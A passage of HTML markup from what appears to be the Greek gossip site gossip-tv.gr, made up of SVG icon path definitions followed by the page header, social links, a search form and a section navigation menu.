<path d="M39.622 21.483c0.022 0.114 0.042 0.248 0.057 0.384 0.27 2.561-1.587 4.856-4.148 5.127-1.502 0.159-2.913-0.415-3.877-1.433l-0.009-0.010c-0.099-0.079-0.227-0.12-0.363-0.106-0.18 0.019-0.328 0.132-0.399 0.285l-0.001 0.002c-1.18 2.781-5.781 4.178-8.51 4.323-3.108 0.113-5.997-0.868-8.299-2.612l0.008 0.006c-0.517-0.373-1.142 0.395-0.624 0.771 2.7 2.058 6.171 3.133 9.824 2.747 0.078-0.008 0.155-0.017 0.232-0.026l-0.012 0.001c2.618-0.368 6.48-1.776 7.968-4.261 1.128 0.943 2.621 1.444 4.196 1.278 3.088-0.326 5.326-3.093 5.001-6.181-0.015-0.141-0.035-0.28-0.060-0.418l0.003 0.018c-0.039-0.262-0.278-0.449-0.543-0.421s-0.46 0.26-0.444 0.524l0 0.001z"></path>
<path d="M45.296 14.99c1.064 0.304 0.624 0.196 1.689 0.5 0.605 0.172 0.461 1.155-0.152 0.98-1.064-0.304-0.625-0.196-1.689-0.5-0.606-0.173-0.466-1.156 0.152-0.98z"></path>
<path d="M4.679 26.344c0.849-0.71 0.491-0.432 1.345-1.142 0.483-0.404-0.046-1.243-0.535-0.835-0.851 0.709-0.493 0.432-1.345 1.142-0.485 0.404 0.045 1.239 0.535 0.835z"></path>
<path d="M3.709 16.651c-1.080-0.242-0.635-0.158-1.716-0.401-0.614-0.137-0.527-1.126 0.095-0.988 1.081 0.242 0.635 0.158 1.716 0.401 0.614 0.139 0.527 1.126-0.095 0.988z"></path>
</symbol>
<symbol id="media" viewBox="0 0 34 32">
<title>media</title>
<path d="M0.004 3.437c1.055 9.374 2.3 18.734 2.6 28.17 0.016 0.527 0.838 0.53 0.822 0-0.3-9.437-1.541-18.8-2.6-28.17-0.059-0.522-0.881-0.529-0.822 0z"></path>
<path d="M31.78 0.393c-0.059-0.52-0.882-0.526-0.823 0 1.056 9.374 2.3 18.734 2.6 28.17 0.016 0.527 0.838 0.53 0.822 0-0.299-9.436-1.548-18.796-2.599-28.17z"></path>
<path d="M2.635 5.559c0.042 0.146 0.175 0.252 0.333 0.252 0.032 0 0.062-0.004 0.092-0.012l-0.002 0.001c0.504-0.138 1.083-0.217 1.681-0.217 0.056 0 0.111 0.001 0.166 0.002l-0.008-0c0.116-0.033 0.206-0.122 0.239-0.236l0.001-0.002c0.106-0.396 0.167-0.851 0.167-1.321 0-0.327-0.030-0.647-0.086-0.957l0.005 0.032c-0.015-0.168-0.145-0.364-0.342-0.342-0.829 0.017-1.624 0.126-2.387 0.316l0.074-0.016c-0.145 0.043-0.249 0.174-0.251 0.33v0l0.033 0.315c0.044 0.682 0.146 1.315 0.302 1.928l-0.016-0.073zM3.243 5.039c-0.093-0.381-0.168-0.837-0.208-1.303l-0.002-0.035-0.006-0.055c0.454-0.094 0.985-0.158 1.528-0.178l0.017-0.001c0.025 0.18 0.039 0.389 0.039 0.6 0 0.302-0.029 0.598-0.083 0.884l0.005-0.029c-0.144-0.010-0.313-0.015-0.482-0.015-0.124 0-0.248 0.003-0.371 0.009l0.017-0.001c-0.174 0.031-0.327 0.073-0.473 0.125l0.020-0.006z"></path>
<path d="M5.418 10.942c0.123-0.017 0.2-0.136 0.238-0.238 0.107-0.398 0.168-0.854 0.168-1.325 0-0.325-0.029-0.643-0.085-0.952l0.005 0.032c-0.016-0.168-0.145-0.364-0.342-0.342-0.829 0.018-1.624 0.127-2.388 0.316l0.075-0.016c-0.145 0.043-0.249 0.174-0.251 0.33v0l0.033 0.315c0.044 0.683 0.146 1.318 0.302 1.932l-0.016-0.073c0.042 0.146 0.175 0.252 0.332 0.252 0.032 0 0.063-0.004 0.092-0.012l-0.002 0.001c0.508-0.14 1.092-0.221 1.694-0.221 0.051 0 0.102 0.001 0.152 0.002l-0.008-0zM3.765 10.397c-0.094-0.382-0.168-0.838-0.208-1.304l-0.002-0.034-0.007-0.055c0.452-0.092 0.984-0.156 1.526-0.177l0.019-0.001c0.025 0.183 0.040 0.394 0.040 0.608 0 0.3-0.028 0.593-0.082 0.877l0.005-0.029c-0.146-0.010-0.317-0.016-0.488-0.016-0.122 0-0.243 0.003-0.364 0.009l0.017-0.001c-0.176 0.034-0.329 0.076-0.477 0.13l0.022-0.007z"></path>
<path d="M4.253 17.072c0.503-0.137 1.081-0.216 1.677-0.216 0.057 0 0.114 0.001 0.171 0.002l-0.008-0c0.123-0.018 0.2-0.137 0.238-0.24 0.107-0.398 0.169-0.854 0.169-1.325 0-0.325-0.029-0.643-0.085-0.952l0.005 0.032c-0.016-0.167-0.145-0.364-0.342-0.342-0.829 0.017-1.624 0.126-2.387 0.316l0.074-0.016c-0.145 0.043-0.249 0.174-0.251 0.33v0l0.033 0.315c0.044 0.683 0.146 1.318 0.302 1.932l-0.016-0.073c0.043 0.145 0.174 0.249 0.331 0.249 0.032 0 0.064-0.005 0.094-0.013l-0.002 0.001zM4.439 16.313c-0.094-0.381-0.168-0.838-0.208-1.304l-0.002-0.034-0.007-0.055c0.453-0.093 0.984-0.158 1.526-0.178l0.019-0.001c0.025 0.183 0.040 0.394 0.040 0.608 0 0.3-0.028 0.593-0.082 0.877l0.005-0.029c-0.144-0.010-0.311-0.016-0.48-0.016-0.125 0-0.25 0.003-0.374 0.009l0.017-0.001c-0.175 0.033-0.327 0.076-0.473 0.13l0.020-0.007z"></path>
<path d="M6.649 23.018c0.123-0.018 0.2-0.137 0.24-0.24 0.106-0.396 0.167-0.851 0.167-1.32 0-0.327-0.030-0.646-0.086-0.957l0.005 0.032c-0.015-0.168-0.145-0.366-0.342-0.342-0.828 0.017-1.623 0.125-2.385 0.316l0.073-0.016c-0.145 0.043-0.25 0.174-0.252 0.33v0l0.033 0.315c0.046 0.684 0.148 1.319 0.304 1.933l-0.016-0.074c0.041 0.146 0.174 0.252 0.331 0.252 0.032 0 0.063-0.004 0.092-0.012l-0.002 0.001c0.505-0.14 1.086-0.22 1.685-0.22 0.054 0 0.108 0.001 0.162 0.002l-0.008-0zM4.996 22.473c-0.092-0.38-0.167-0.836-0.207-1.302l-0.003-0.036-0.005-0.055c0.454-0.094 0.985-0.158 1.528-0.177l0.017-0c0.025 0.181 0.039 0.39 0.039 0.602 0 0.302-0.029 0.596-0.084 0.882l0.005-0.029c-0.144-0.010-0.312-0.015-0.482-0.015-0.124 0-0.247 0.003-0.37 0.009l0.017-0.001c-0.176 0.033-0.329 0.075-0.476 0.13l0.020-0.007z"></path>
<path d="M7.269 26.319c-0.829 0.018-1.624 0.127-2.386 0.316l0.074-0.016c-0.145 0.043-0.25 0.174-0.252 0.33v0l0.033 0.315c0.044 0.683 0.147 1.318 0.303 1.932l-0.016-0.073c0.040 0.147 0.172 0.253 0.329 0.253 0.033 0 0.064-0.005 0.094-0.013l-0.002 0.001c0.503-0.137 1.081-0.216 1.677-0.216 0.057 0 0.114 0.001 0.17 0.002l-0.008-0c0.123-0.018 0.2-0.137 0.24-0.24 0.106-0.396 0.167-0.851 0.167-1.321 0-0.327-0.030-0.646-0.086-0.957l0.005 0.032c-0.014-0.168-0.143-0.363-0.342-0.345zM5.632 28.599c-0.092-0.38-0.167-0.836-0.207-1.302l-0.003-0.036-0.005-0.055c0.453-0.093 0.984-0.156 1.526-0.177l0.019-0.001c0.025 0.181 0.040 0.39 0.040 0.603 0 0.302-0.029 0.597-0.084 0.882l0.005-0.029c-0.142-0.010-0.309-0.016-0.476-0.016-0.126 0-0.251 0.003-0.375 0.010l0.017-0.001c-0.176 0.034-0.328 0.078-0.475 0.133l0.020-0.007z"></path>
<path d="M26.997 3.378c0.041 0.145 0.173 0.25 0.329 0.25 0.032 0 0.063-0.004 0.093-0.013l-0.002 0.001c0.503-0.137 1.080-0.216 1.676-0.216 0.057 0 0.115 0.001 0.172 0.002l-0.008-0c0.123-0.018 0.2-0.137 0.24-0.24 0.106-0.396 0.167-0.851 0.167-1.321 0-0.327-0.030-0.646-0.086-0.957l0.005 0.032c-0.015-0.167-0.144-0.364-0.342-0.342-0.829 0.018-1.624 0.127-2.387 0.316l0.075-0.016c-0.145 0.043-0.249 0.174-0.252 0.33v0l0.033 0.317c0.045 0.682 0.148 1.316 0.304 1.929l-0.016-0.073zM27.604 2.857c-0.092-0.379-0.167-0.836-0.207-1.302l-0.003-0.036-0.005-0.056c0.453-0.093 0.984-0.156 1.526-0.177l0.019-0.001c0.025 0.181 0.039 0.39 0.039 0.603 0 0.302-0.029 0.597-0.084 0.882l0.005-0.029c-0.143-0.010-0.31-0.016-0.479-0.016-0.125 0-0.249 0.003-0.373 0.009l0.017-0.001c-0.176 0.032-0.329 0.075-0.477 0.129l0.020-0.006z"></path>
<path d="M29.778 8.764c0.117-0.033 0.207-0.123 0.239-0.238l0.001-0.002c0.106-0.396 0.167-0.851 0.167-1.32 0-0.327-0.030-0.646-0.086-0.957l0.005 0.032c-0.015-0.168-0.145-0.366-0.342-0.343-0.828 0.017-1.623 0.125-2.385 0.316l0.073-0.016c-0.145 0.042-0.25 0.174-0.252 0.33v0l0.033 0.315c0.045 0.683 0.147 1.319 0.302 1.933l-0.016-0.074c0.042 0.146 0.175 0.252 0.333 0.252 0.032 0 0.062-0.004 0.092-0.012l-0.002 0.001c0.505-0.139 1.084-0.219 1.682-0.219 0.055 0 0.11 0.001 0.165 0.002l-0.008-0zM28.125 8.219c-0.092-0.38-0.166-0.836-0.206-1.302l-0.003-0.036-0.006-0.055c0.454-0.094 0.985-0.158 1.528-0.178l0.017-0c0.025 0.181 0.040 0.39 0.040 0.603 0 0.301-0.029 0.596-0.084 0.881l0.005-0.029c-0.144-0.010-0.312-0.015-0.482-0.015-0.124 0-0.248 0.003-0.37 0.009l0.017-0.001c-0.175 0.033-0.328 0.075-0.475 0.129l0.020-0.007z"></path>
<path d="M28.614 14.894c0.504-0.138 1.083-0.217 1.68-0.217 0.056 0 0.112 0.001 0.167 0.002l-0.008-0c0.123-0.017 0.2-0.136 0.24-0.238 0.106-0.396 0.167-0.851 0.167-1.321 0-0.327-0.030-0.646-0.086-0.957l0.005 0.032c-0.015-0.168-0.145-0.364-0.342-0.342-0.829 0.018-1.624 0.126-2.386 0.316l0.075-0.016c-0.145 0.043-0.25 0.174-0.252 0.33v0l0.033 0.315c0.045 0.683 0.147 1.319 0.302 1.933l-0.016-0.074c0.043 0.145 0.175 0.248 0.33 0.248 0.033 0 0.064-0.005 0.094-0.013l-0.002 0.001zM28.8 14.134c-0.092-0.38-0.167-0.836-0.207-1.302l-0.003-0.036-0.005-0.055c0.453-0.092 0.984-0.156 1.526-0.177l0.019-0.001c0.025 0.181 0.039 0.39 0.039 0.603 0 0.302-0.029 0.597-0.084 0.882l0.005-0.029c-0.146-0.010-0.317-0.016-0.489-0.016-0.122 0-0.243 0.003-0.364 0.009l0.017-0.001c-0.176 0.034-0.328 0.077-0.475 0.13l0.022-0.007z"></path>
<path d="M31.011 20.84c0.123-0.018 0.2-0.137 0.24-0.24 0.106-0.397 0.167-0.852 0.167-1.321 0-0.326-0.029-0.646-0.086-0.956l0.005 0.032c-0.016-0.169-0.145-0.364-0.342-0.342-0.829 0.018-1.624 0.127-2.388 0.316l0.075-0.016c-0.145 0.044-0.248 0.174-0.251 0.33v0l0.033 0.315c0.044 0.683 0.146 1.319 0.302 1.933l-0.016-0.073c0.042 0.146 0.174 0.25 0.33 0.25 0.033 0 0.064-0.005 0.094-0.013l-0.002 0.001c0.505-0.138 1.085-0.218 1.684-0.218 0.055 0 0.109 0.001 0.163 0.002l-0.008-0zM29.357 20.293c-0.093-0.381-0.166-0.838-0.206-1.304l-0.002-0.034-0.007-0.055c0.452-0.092 0.984-0.156 1.526-0.177l0.019-0.001c0.025 0.183 0.040 0.394 0.040 0.608 0 0.3-0.028 0.593-0.082 0.877l0.005-0.029c-0.143-0.010-0.309-0.016-0.477-0.016-0.126 0-0.252 0.003-0.376 0.010l0.017-0.001c-0.176 0.033-0.33 0.076-0.478 0.13l0.021-0.007z"></path>
<path d="M31.631 24.145c-0.829 0.017-1.624 0.126-2.387 0.316l0.074-0.016c-0.145 0.043-0.249 0.174-0.251 0.33v0l0.031 0.315c0.046 0.684 0.148 1.319 0.304 1.933l-0.016-0.074c0.042 0.146 0.175 0.252 0.332 0.252 0.032 0 0.063-0.004 0.092-0.012l-0.002 0.001c0.504-0.138 1.083-0.217 1.68-0.217 0.056 0 0.112 0.001 0.168 0.002l-0.008-0c0.116-0.033 0.205-0.122 0.237-0.236l0.001-0.002c0.107-0.398 0.168-0.854 0.168-1.325 0-0.325-0.029-0.643-0.085-0.952l0.005 0.032c-0.017-0.173-0.145-0.368-0.343-0.346zM29.994 26.425c-0.094-0.38-0.168-0.837-0.209-1.303l-0.002-0.035-0.006-0.055c0.454-0.094 0.985-0.158 1.527-0.177l0.018-0c0.025 0.182 0.040 0.393 0.040 0.607 0 0.299-0.028 0.592-0.082 0.876l0.005-0.029c-0.144-0.010-0.313-0.015-0.483-0.015-0.124 0-0.248 0.003-0.371 0.009l0.017-0.001c-0.176 0.034-0.328 0.077-0.475 0.131l0.022-0.007z"></path>
<path d="M24.737 4.102c0.080-0.007 0.153-0.036 0.212-0.082l-0.001 0.001c0.118-0.065 0.198-0.188 0.2-0.33v-0c0-0.045 0.001-0.099 0.001-0.152 0-0.659-0.040-1.309-0.118-1.948l0.008 0.077c-0.047-0.523-0.868-0.527-0.822 0 0.049 0.551 0.094 1.1 0.1 1.65-5.422 0.442-10.763 1.522-16.218 1.852-0.026-0.607-0.048-1.212-0.032-1.82 0-0.227-0.184-0.411-0.411-0.411s-0.411 0.184-0.411 0.411v0c-0.021 0.768-0.005 1.534 0.040 2.3 0.018 0.222 0.203 0.396 0.429 0.396 0.065 0 0.127-0.015 0.183-0.041l-0.003 0.001c5.671-0.322 11.206-1.481 16.844-1.904z"></path>
<path d="M26.827 24.687c-5.67 0.323-11.2 1.48-16.842 1.9-0.080 0.008-0.152 0.037-0.212 0.082l0.001-0.001c-0.118 0.066-0.197 0.188-0.2 0.33v0c-0 0.041-0.001 0.090-0.001 0.138 0 0.665 0.040 1.32 0.118 1.963l-0.008-0.077c0.047 0.522 0.868 0.527 0.822 0-0.048-0.552-0.094-1.1-0.1-1.65 5.421-0.443 10.763-1.522 16.216-1.852 0.026 0.605 0.048 1.212 0.032 1.819 0 0.227 0.184 0.411 0.411 0.411s0.411-0.184 0.411-0.411v0q0.031-1.15-0.040-2.3c-0.019-0.221-0.203-0.393-0.427-0.393-0.066 0-0.129 0.015-0.185 0.042l0.003-0.001z"></path>
<path d="M9.716 25.204c5.622-0.825 11.236-1.7 16.909-2.1 0.185-0.011 0.336-0.143 0.375-0.317l0-0.003c0.039-0.057 0.062-0.127 0.062-0.202 0-0.007-0-0.013-0.001-0.020l0 0.001c-0.215-5.321 0.029-11.245-1.422-16.414 0.002-0.014 0.003-0.030 0.003-0.046 0-0.197-0.159-0.356-0.356-0.356-0.014 0-0.027 0.001-0.041 0.002l0.002-0c-5.718 0.408-11.372 1.331-17.063 1.99-0.028 0.006-0.053 0.015-0.077 0.026l0.002-0.001c-0.189 0.011-0.337 0.167-0.337 0.357 0 0.010 0 0.020 0.001 0.030l-0-0.001c0.219 5.4-0.041 11.431 1.437 16.679 0.035 0.216 0.221 0.379 0.444 0.379 0.021 0 0.042-0.002 0.063-0.004l-0.002 0zM24.904 6.604c1.338 4.958 1.137 10.605 1.329 15.716-5.462 0.41-10.874 1.231-16.29 2.028-1.345-4.995-1.146-10.684-1.333-15.838 5.43-0.643 10.837-1.499 16.294-1.908z"></path>
<path d="M12.86 12.677c-0.066 0.523 0.757 0.519 0.822 0 0.038-0.293 0.060-0.631 0.060-0.975 0-0.198-0.007-0.394-0.021-0.588l0.002 0.026c0.266 0.009 0.579 0.014 0.893 0.014 1.539 0 3.049-0.123 4.522-0.361l-0.162 0.021c-0.482 1.196-0.944 2.662-1.302 4.168l-0.044 0.222-1.166 0.236c-0.518 0.105-0.3 0.9 0.219 0.793l0.766-0.155c-0.29 1.365-0.541 2.742-0.767 4.129-0.084 0.518 0.708 0.74 0.793 0.218 0.248-1.526 0.519-3.041 0.852-4.54 0.285-0.061 0.528-0.135 0.764-0.226l-0.035 0.012c0.393 0.349 0.977-0.229 0.581-0.582-0.338-0.3-0.7-0.151-1.111-0.067 0.422-1.794 0.926-3.331 1.541-4.809l-0.075 0.203c0.133-0.319-0.238-0.553-0.505-0.505-1.457 0.276-3.133 0.433-4.845 0.433-0.475 0-0.947-0.012-1.416-0.036l0.066 0.003c0 0 0 0 0 0-0.227 0-0.411 0.183-0.412 0.41v0c0.033 0.27 0.051 0.584 0.051 0.901 0 0.372-0.026 0.737-0.075 1.095l0.005-0.041z"></path>
</symbol>
<symbol id="error-ambersand" viewBox="0 0 24 32">
<title>error-ambersand</title>
<path d="M17.834 11.492c0.428 3.483 0.108 7.185-3.346 8.99-2.747 1.435-6.867 1.15-9.542-0.424-2.241-1.318-0.972-3.559 0.709-4.761 0.972-0.628 1.96-1.19 2.976-1.695l0.050-0.024c1.953-1.071 3.594-2.448 4.611-4.467 0.858-1.701 1.385-4.011 0.721-5.871-0.479-1.332-1.871-2.494-3.364-2.079-1.85 0.51-2.571 3.418-2.924 5.012-0.517 2.5-0.488 4.963 0.004 7.293l-0.019-0.114c1.198 6.305 5.247 11.514 9.104 16.447 0.304 0.389 0.974-0.010 0.667-0.404-3.559-4.549-7.293-9.298-8.742-15.003-0.738-2.902-0.885-6.046-0.026-8.944 0.256-0.868 0.58-1.955 1.169-2.676 0.352-0.43 1.183-0.962 1.817-0.848 0.703 0.127 1.431 0.975 1.642 1.562 0.436 1.213 0.159 3.629-0.684 5.27-1.325 2.576-3.644 3.713-6.048 5.044-1.506 0.837-3.272 1.995-3.758 3.768-1.061 3.887 6.168 4.762 8.579 4.56 2.21-0.15 4.208-1.13 5.643-2.691l0.032-0.037c1.884-2.208 1.84-5.206 1.506-7.923-0.058-0.492-0.839-0.482-0.779 0.015z"></path>
</symbol>
<symbol id="icon-dollar" viewBox="0 0 13 32">
<title>error-dollar</title>
<path d="M8.012 14.206q-0.436-4.257-0.832-8.52c2.26 0.676 4.23 3.098 2.29 5.131-0.294 0.307 0.175 0.772 0.469 0.465 2.33-2.442-0.023-5.6-2.755-6.25-0.018-0.005-0.039-0.010-0.061-0.013l-0.002-0q-0.153-1.633-0.304-3.267c-0.036-0.419-0.696-0.429-0.66-0.003 0.096 1.056 0.195 2.115 0.294 3.171-0.098-0.009-0.213-0.014-0.328-0.014-0.367 0-0.722 0.050-1.059 0.142l0.028-0.007c-0.109-1.574-0.215-3.148-0.304-4.722-0.023-0.422-0.686-0.429-0.66-0.003 0.092 1.65 0.205 3.306 0.32 4.963-1.574 0.775-2.386 2.643-1.604 4.689 0.486 1.176 1.241 2.157 2.192 2.899l0.016 0.012q0.525 5.907 1.221 11.79c-0.139 0.010-0.301 0.016-0.464 0.016-0.447 0-0.885-0.043-1.308-0.125l0.043 0.007c-1.584-0.327-3.857-2.564-1.798-4.065 0.34-0.247 0.010-0.818-0.333-0.571-2.429 1.765-0.373 4.785 1.957 5.27 0.495 0.103 1.064 0.162 1.647 0.162 0.118 0 0.236-0.002 0.353-0.007l-0.017 0.001c0.033 0.274 0.063 0.551 0.096 0.825 0.050 0.416 0.713 0.426 0.66 0.003-0.036-0.29-0.069-0.581-0.102-0.871 0.569-0.056 1.085-0.151 1.585-0.286l-0.067 0.015c0.125 1.115 0.251 2.227 0.379 3.343 0.050 0.416 0.709 0.426 0.66 0.003-0.139-1.178-0.267-2.359-0.403-3.541 1.515-0.525 2.821-1.468 3.339-2.904 1.251-3.445-1.917-5.973-4.488-7.738zM6.507 5.537q0.381 4.092 0.795 8.187c-0.003-0.003-0.010-0.007-0.013-0.010-0.613-0.411-1.139-0.808-1.642-1.231l0.028 0.023q-0.297-3.445-0.544-6.893c0.262-0.072 0.563-0.113 0.873-0.113 0.178 0 0.352 0.013 0.522 0.040l-0.019-0.002zM3.656 6.679c0.217-0.324 0.497-0.59 0.823-0.785l0.012-0.006q0.213 2.985 0.472 5.969c-1.475-1.449-2.564-3.313-1.307-5.177zM8.23 24.372c-0.35 0.089-0.793 0.172-1.244 0.231l-0.062 0.007q-0.658-5.583-1.165-11.183c0.525 0.383 1.076 0.742 1.623 1.102q0.5 4.895 1.059 9.787c-0.069 0.020-0.139 0.040-0.211 0.056zM9.078 24.112q-0.515-4.554-0.987-9.114c1.425 0.957 2.762 1.993 3.514 3.56 1.244 2.59-0.218 4.669-2.528 5.554z"></path>
</symbol>
<symbol id="error-exclamation" viewBox="0 0 9 32">
<title>error-exclamation</title>
<path d="M3.718 29.326c-0.338-0.458-0.541-1.033-0.541-1.656 0-0.188 0.019-0.373 0.054-0.551l-0.003 0.018c-0.094-0.067-0.154-0.176-0.154-0.299 0-0.038 0.006-0.075 0.017-0.11l-0.001 0.003c0.152-0.546 0.341-1.018 0.572-1.463l-0.020 0.042c0.073-0.119 0.203-0.198 0.351-0.198 0.109 0 0.208 0.042 0.281 0.112l-0-0c0.68 0.611 1.176 1.415 1.403 2.325l0.007 0.032c0.153 0.654 0.303 1.659-0.257 2.168-0.153 0.146-0.36 0.237-0.588 0.238h-0c-0.466-0.048-0.866-0.296-1.117-0.655l-0.003-0.005zM3.868 26.949c0 0.004-0.004 0.008-0.008 0.017 0.094 0.076 0.153 0.191 0.153 0.32 0 0.022-0.002 0.044-0.005 0.065l0-0.002c-0.056 0.386-0.013 1.385 0.427 1.596 0.185-0.052 0.375-0.106 0.56-0.157 0-0.083 0.004-0.165 0.004-0.248 0.003-0.037 0.004-0.079 0.004-0.122 0-0.177-0.025-0.349-0.071-0.511l0.003 0.013c-0.137-0.654-0.425-1.225-0.827-1.697l0.005 0.005c-0.080 0.188-0.163 0.427-0.234 0.673l-0.012 0.048zM5.531 23.619c0.136-8.024 1.199-15.735 3.086-23.116l-0.15 0.69c-1.47 0.761-3.21 1.208-5.053 1.208-0.625 0-1.239-0.051-1.837-0.15l0.065 0.009c0.414 6.484 1.185 12.444 2.312 18.277l-0.144-0.895c0.097 0.507-0.68 0.721-0.777 0.21-1.030-5.162-1.823-11.363-2.208-17.674l-0.020-0.402c0.007-0.221 0.188-0.398 0.41-0.398 0.036 0 0.071 0.005 0.104 0.013l-0.003-0.001c0.628 0.134 1.349 0.211 2.087 0.211 2.021 0 3.909-0.575 5.507-1.569l-0.044 0.026c0.058-0.034 0.127-0.054 0.202-0.054 0.222 0 0.403 0.18 0.403 0.403 0 0.036-0.005 0.071-0.014 0.105l0.001-0.003c-1.854 6.898-2.984 14.843-3.121 23.030l-0.001 0.084c0 0.001 0 0.001 0 0.002 0 0.213-0.173 0.386-0.386 0.386-0.008 0-0.015-0-0.022-0.001l0.001 0c-0.007 0-0.015 0.001-0.023 0.001-0.208 0-0.376-0.168-0.376-0.376 0-0.005 0-0.011 0-0.016l-0 0.001z"></path>
</symbol>
<symbol id="error-hashtag" viewBox="0 0 30 32">
<title>error-hashtag</title>
<path d="M29.303 10.965q-3.417 1.866-6.834 3.727-1.535-1.801-3.081-3.592l6.527-3.328c0.068 0.045 0.151 0.071 0.24 0.071 0.105 0 0.202-0.037 0.278-0.099l-0.001 0.001c0.399-0.28 0.792-0.566 1.19-0.846 0.161-0.095 0.267-0.268 0.267-0.466 0-0.298-0.241-0.539-0.539-0.539-0.1 0-0.194 0.027-0.274 0.075l0.003-0.001q-4.209 2.141-8.412 4.287-4.411-5.065-8.875-10.082c-0.463-0.517-1.217 0.248-0.759 0.765q4.354 4.879 8.644 9.829c-1.336 0.684-2.677 1.363-4.012 2.047-2.888-3.386-5.943-6.434-9.224-9.222l-0.115-0.095c-0.522-0.442-1.287 0.318-0.754 0.765 3.309 2.805 6.285 5.766 9.013 8.947l0.089 0.106q-2.965 1.511-5.935 3.027c-0.619 0.312-0.070 1.244 0.544 0.932q3.054-1.562 6.102-3.113c1.039 1.249 2.036 2.537 3 3.845q-6.98 3.805-13.965 7.61c-0.609 0.334-0.065 1.26 0.544 0.932q7.028-3.829 14.051-7.658c1.369 1.896 2.799 4.11 4.119 6.395l0.205 0.385c0.095 0.161 0.268 0.267 0.466 0.267 0.298 0 0.539-0.241 0.539-0.539 0-0.1-0.027-0.194-0.075-0.274l0.001 0.003q-1.987-3.501-4.303-6.759 2.125-1.155 4.249-2.316 2.73 3.191 5.429 6.409c0.447 0.533 1.201-0.237 0.759-0.765q-2.593-3.094-5.224-6.172 3.328-1.818 6.662-3.63c0.614-0.329 0.070-1.26-0.539-0.926zM17.342 17.482q-1.43-1.963-2.967-3.829c1.346-0.684 2.687-1.373 4.034-2.057 1.039 1.201 2.068 2.407 3.102 3.614q-2.092 1.139-4.168 2.273z"></path>
</symbol>
<symbol id="error-percentage" viewBox="0 0 15 32">
<title>error-percentage</title>
<path d="M1.013 28.853q6.498-14.424 13.503-28.607c0.274-0.555 1.11-0.071 0.833 0.482q-7.004 14.183-13.503 28.607c-0.056 0.147-0.196 0.251-0.36 0.251h-0c-0.286-0.009-0.514-0.243-0.514-0.53 0-0.073 0.015-0.143 0.042-0.207l-0.001 0.003zM8.158 27.531c-0.724-1.538-0.531-3.594-0.136-5.187 0.013-0.042 0.030-0.079 0.053-0.112l-0.001 0.002c-0.006-0.028-0.010-0.060-0.010-0.094 0-0.21 0.144-0.387 0.34-0.436l0.003-0.001c3.397-0.917 3.56 4.548 2.096 6.34-0.224 0.314-0.581 0.52-0.986 0.538l-0.003 0c-0.625-0.066-1.139-0.478-1.351-1.039l-0.004-0.011zM8.952 22.592v0.010c-0.145 0.584-0.627 5.644 0.868 4.743 0.579-0.348 0.675-1.945 0.646-2.52-0.048-0.857-0.42-2.235-1.459-2.235-0.016-0-0.034 0-0.055 0.001zM4.803 8.029c-0.724-1.544-0.531-3.594-0.136-5.188 0.013-0.042 0.030-0.079 0.053-0.112l-0.001 0.001c-0.007-0.030-0.011-0.063-0.011-0.098 0-0.208 0.143-0.383 0.336-0.432l0.003-0.001c3.397-0.917 3.56 4.549 2.096 6.343-0.223 0.313-0.579 0.519-0.983 0.537l-0.003 0c-0.624-0.066-1.137-0.479-1.347-1.040l-0.004-0.011zM5.592 3.088v0.010c-0.145 0.584-0.627 5.644 0.868 4.74 0.579-0.348 0.675-1.943 0.646-2.517-0.043-0.856-0.415-2.236-1.456-2.236-0.015 0.001-0.035 0.001-0.054 0.001z"></path>
</symbol>
</defs>
</svg>
	
<header id="app-page-header" class="main-header">
	<div class="header-section">
		<div class="main-header-inner">

			<nav class="site-sections">
				<a href="https://www.facebook.com/gossiptvgr" target="_blank" rel="noopener" title="Facebook">
					<svg width="33" height="23"><use xlink:href="#facebook"></use></svg>
				</a>
				<a href="https://twitter.com/gossiptvgr" target="_blank" rel="noopener" title="Twitter">
					<svg width="33" height="23"><use xlink:href="#twitter"></use></svg>
				</a>
				<a href="https://www.instagram.com/gossiptv/" target="_blank" rel="noopener" title="Instagram">
					<svg width="33" height="23"><use xlink:href="#instagram"></use></svg>
				</a>
				<a href="https://www.youtube.com/user/GossiptvgrVideos" target="_blank" rel="noopener" title="YouTube">
					<svg width="33" height="23"><use xlink:href="#youtube"></use></svg>
				</a>
			</nav>

			<div class="brand">
				<a class="logo" href="https://www.gossip-tv.gr/" title="Gossip-TV">
					<svg width="230" height="50"><use xlink:href="#logo"></use></svg>
				</a>
			</div>

			<div id="header-search" class="site-togglers">

				<a href="/sportsradar/search" title="Αναζήτηση">
					<svg width="23" height="35"><use xlink:href="#search"></use></svg>
				</a>

				<div class="search-box">
					<div class="news-search">
						<form action="/sportsradar/search" method="get">
							<input type="text" id="text_field" name="q" class="search-query" value="" title="Αναζήτηση">
							<button class="chevron-right" title="Αναζήτηση">
								<svg width="15" height="33"><use xlink:href="#chevron-right"></use></svg>
							</button>
						</form>
					</div>
				</div>

			</div>
		</div>
	</div>
	<nav class="main-navigation">
		<ul class="pillars">
			<li class="item-122"><a target="_blank" href="https://www.gossip-tv.gr/showbiz">Showbiz</a></li>
			<li class="item-116"><a target="_blank" href="https://www.gossip-tv.gr/lifestyle">Lifestyle</a></li>
			<li class="item-128"><a target="_blank" href="https://www.gossip-tv.gr/media-tv">Media</a></li>
			<li class="item-155"><a target="_blank" href="https://www.gossip-tv.gr/celebrities">Celebrities</a></li>
			<li class="item-179"><a target="_blank" href="https://www.gossip-tv.gr/gallery">Photos</a></li>
			<li class="item-180"><a target="_blank" href="https://www.gossip-tv.gr/videos">Videos</a></li>
			<li class="item-129"><a target="_blank" href="https://www.gossip-tv.gr/g-fashion">G-Fashion</a></li>
			<li class="item-156"><a target="_blank" href="https://www.gossip-tv.gr/g-specials">G-Specials</a></li>
			<li class="item-134"><a target="_blank" href="https://www.gossip-tv.gr/g-secrets">G-Secrets</a></li>
			<li class="item-135"><a target="_blank" href="https://www.gossip-tv.gr/g-sexy">G-Sexy</a></li>
			<li class="item-154"><a target="_blank" href="https://www.gossip-tv.gr/astrology">Astrology</a></li>
			<li class="parent">
				<span class="toggler menu-more">
				  	<svg width="50" height="50"><use xlink:href="#more"></use></svg>
				</span>
				<ul>
					<li><a target="_blank" href="https://www.gossip-tv.gr/sports">G-Sports</a></li>
					<li><a target="_blank" href="https://www.gossip-tv.gr/inside-stories">Inside Stories</a></li>
					<li><a target="_blank" href="https://www.gossip-tv.gr/g-polls">G-Polls</a></li>
					<li><a target="_blank" href="https://www.gossip-tv.gr/blogs">Blogs</a></li>
				</ul>
			</li>
		</ul>
	</nav>
</header>

<div class="page-container pt-20">
	<div class="page-sections">
		<div class="banner-section pb-20 home-top-banner">
			
<!-- SportsRadar_Leaderboard_1 -->
